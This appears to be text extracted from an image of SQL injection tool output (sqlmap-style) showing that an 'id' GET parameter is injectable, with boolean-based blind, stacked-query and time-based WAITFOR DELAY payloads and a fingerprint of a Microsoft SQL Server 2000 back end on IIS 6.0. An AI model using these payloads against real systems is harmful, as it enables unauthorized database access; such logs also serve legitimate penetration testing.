 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=62 AND 8718=8718
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=62; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=62 WAITFOR DELAY '0:0:5'--
---
[20:57:17] [INFO] testing Microsoft SQL Server
[20:57:17] [INFO] confirming Microsoft SQL Server
[20:57:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[20:57:22] [WARNING] HTTP error codes detected during run: